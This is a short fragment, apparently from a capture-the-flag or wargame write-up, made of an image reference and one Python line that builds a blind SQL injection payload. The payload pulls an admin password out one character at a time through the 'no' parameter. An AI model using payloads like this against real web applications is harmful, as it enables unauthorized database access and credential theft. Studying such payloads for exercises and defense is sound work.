 payloads = f'?no=1||instr(id,"admin")%26%26instr({pw_ascii2},hex(mid(pw,{i},1)))--%09'